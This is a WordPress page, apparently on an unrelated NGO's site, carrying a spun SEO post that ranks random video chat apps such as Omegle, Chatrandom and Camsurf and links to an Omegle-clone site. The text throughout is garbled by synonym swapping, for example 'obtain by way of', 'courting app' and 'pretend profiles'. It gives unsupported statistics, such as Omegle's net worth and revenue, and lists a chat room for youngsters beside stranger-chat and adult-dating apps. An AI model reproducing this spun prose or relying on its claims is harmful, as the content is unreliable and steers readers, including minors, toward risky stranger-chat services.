color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-1355 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Prime 10 Video Chat Sites To Meet Funny Strangers 2023</h1>		</header>
		<div class="page-content">
		<p>It is conveniently out there for obtain by way of the Google Play Store , reflecting its status and accessibility among Android customers. You can add an amazing video conference function by utilizing ZEGOCLOUD Video Call API &amp; SDK when constructing your random video chat app. It will increase the user vary in your app as it will appeal to customers looking for random group video chats. At the identical time, it will <a href="https://echat.live/ometv/">ome tv online</a> be engaging to distant staff in search of a secure platform to hold meetings. People use Camsurf to enhance their social expertise, flirt, and discover a date. No matter your purposes, this is among the many finest random video chat apps to take pleasure in 1-on-1 video name. Find people from more than 200 countries and study one thing you never knew before.</p>
<p>The novelty facet may be very actual right here, so there’s never a boring moment. CNET’s professional staff reviews and charges dozens of new products and services each month, building on more than a quarter century of expertise. Able to record the full-screen, selected area, and sure window. If you’ve by no means used Omegle or another Omegle site earlier than, don’t fear – getting began could be very easy. Using Chatmate as our instance, our experts walk you thru the method. Unfortunately, predators and abusive customers have all however transformed Omegle right into a minefield. There’s no registration (or fee plan) required to enjoy one-on-one consideration – in this means, Bazoocam and Omegle are carbon-copies of each other.</p>
<h2>Cherry Live- Random Video Chat</h2>
<p>Also, this app provides greater than a hundred and fifty nations that may take pleasure in its feature. Therefore, you possibly can interact with new pals by utilizing this application. Chatrandom is a very nice alternative for users, as far as interaction with unknown individuals is concerned. Free worldwide Live Video Calls obtainable in this app are simple to use. It is a healthy date for local Chat, and you&#8217;ll talk to the folks dwelling. As we all know, Facebook was the primary social network to emerge.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Which nation makes use of Omegle the most?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>According to statistics, the United States is the country with the highest variety of customers of Omegle. Other countries with excessive numbers of users include Canada, Germany, the United Kingdom, France, and Australia.</p>
</div></div>
</div>
<p>◆ Instantly join strangers to have a cam-to-cam dialog. ◆ Employ dozens of moderators for users to comply with the rules for clear interaction. ◆ Track people who visited your profile and allowed you to speak with them. ◆ Allow you to choose on folks to speak to by swiping right or left.</p>
<h3>Teen-chat – Protected Video Chat Room For Youngsters</h3>
<p>Considered among the many top random video chat websites, Camsurf is a famous name amongst random video chatters. This platform offers a simple and user-friendly interface, and users can begin chatting with just some clicks. Moreover, this random chat site can additionally be available as a mobile app for both Android and iOS devices. When utilizing this platform, users can engage in video, voice, and textual content chats. Competing with Tinder, Badoo is a hybrid relationship and random video chat app out there in over 190 nations. Many have called it one of the best random video chat app due to its quite a few options.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is it protected to make use of Omegle 18?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>On the one hand, Omegle has morphed into somewhat of a courting app with grownup content. While this will seem innocent for over-18s, there are some privateness concerns which will make it unsafe for all customers. In addition, a a lot seedier facet to Omegle exposes minors to obscene content material or predators.</p>
</div></div>
</div>
<p>Within this application’s chat rooms, you can speak concurrently with as much as 9 individuals, and it offers a group video chat service with several users. Mico Chat additionally turns into the most effective video chat app with strangers with out cash you want to download and verify out. There will be 4 million individuals who agree that Badoo is a great software to have. This video chat app would randomly select individuals depending on their likes and pursuits. Here is one other wonderful random Android / iPhone 2021 video chat app for you to make free live Chat and make new associates and change dates. Live Chat is the&nbsp;best video chat app with strangers within the USA. One of the key advantages of random video chat is the chance to speak to people from all around the world.</p>
<h3>Cellular Port Of The Popular Random Chat Service</h3>
<p>Once you&#8217;re feeling such as you two could be good friends you should use the  profile invite card to add each other to free chat now. We are passionate about providing you with features which might be on par with any international services. We convey you a new characteristic every week to maintain you and your mates and the brand new strangers you are going</p>
<ul>
<li>This platform provides a easy and user-friendly interface, and customers can begin chatting with just a few clicks.</li>
<li>Coomeet.com is a chatroom site with verified customers who’re above 18.</li>
<li>While most of these sites give consideration to random video chats, some of them – like Fruzo – combine that function with online dating.</li>
</ul>
<p>Using this app, Millions of individuals make video calls online every single day. It additionally has a multi-guest room where customers can have group free video calls and video conversations with as much as 9 people. Smartphones, in addition to other units corresponding to tablets and computers, have shaped modern-day communication. Staying in contact with distant friends and relatives has become easier, and making free video calls has turn into attainable by way of Chatting apps with strangers. If you have an interest in meeting new individuals without risking your security online, this selection could be an excellent fit for you.</p>
<h2>A Free App For Android, By Deccan Apps Inc</h2>
<p>Starting as a random video chat website, Chatrandom has gained a large user base and is now obtainable as a cell app. It is famous for offering anonymity to users with no registration or verification requirements. In this app, users are capable of video chat with random folks utilizing a single button. Additionally, this app also allows customers open group video chats with as much as four members.</p>
<p>New smartphone apps for free video calls with saved contacts are being launched by third-party developers. Chatous is a platform to connect with new individuals day by day and kind meaningful friendships. With lots of of lively customers in different regions, you get an opportunity to find someone with related pursuits in life. So, whether or not you want to talk about sports activities, tech, or blockbuster movies, Chatous is the best place. ◆ Profile promotion allows customers to promote their content material and chat with strangers.</p>
<h3>Why Zegocloud Sdk For Random Video Chat App</h3>
<p>Owing to its strict safety measures, you don&#8217;t have to worry about pretend profiles. Whether you are an introvert looking for like-minded folks or an extrovert with a continuing need to broaden your social circle, Qeep has obtained you coated. Anonymous Chat Rooms is an effective possibility if you want to make strangers your folks and even date somebody. Its chat rooms are tremendous fun and crammed with like-minded folks, which might help you find someone as per your preference.</p>
<p>Probably the preferred random chat app for Android and iPhone gadgets and another good selection to talk on Android and iPhone devices with some strangers. When utilizing this random chat app, you can just talk with strangers from all around the world or in a specific location. A lot of individuals worldwide enjoy utilizing Chatroulette as a end result of it’s a fun way to make free video calls, however it also has its drawbacks. You could make free video calls instantly to talk with strangers live on the internet. Step three.Click the &#8220;REC&#8221; button to start out recording what you speak and hear to. You can pause, resume, and cease recording on video chat or name freely.</p>
<p>First on our listing of free online video chat websites is Tiny Chat. It is a relatively new entrant in the market however has so much to offer. The site permits hundreds of thousands of users from all over the world to randomly work together with one another and meet new folks. ICQ Chat is one other nice online video chat website that you have to use and chat with all your friends.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is Omegle still energetic 2023?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Omegle Key Statistics 2023</p>
<p> In whole, Omegle energetic customers are 23.5M. Omegle net value is estimated at &#x24;504 million. Omegle app revenue is estimated to be &#x24;216 million a year. As per Omegle person statistics, on common, Omegle had 69.3M monthly visits in Q1 2023.</br></br></p>
</div></div>
</div>
<p>This app comes filled with interaction games to keep boredom at bay. Play video games with strangers while video chatting and enjoy your time. It also has reward characteristic that lets you present your affection or appreciation to your new pals.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is there a live video app like Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>If you wish to find an various selection to Omegle for cellular, the most effective one is Paltalk. It is similar to FaceFlow within the sense that you can discuss with both pals and strangers. However, not like FaceFlow, it has a wonderful cellular app for Android and iOS platforms.</p>
</div></div>
</div>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
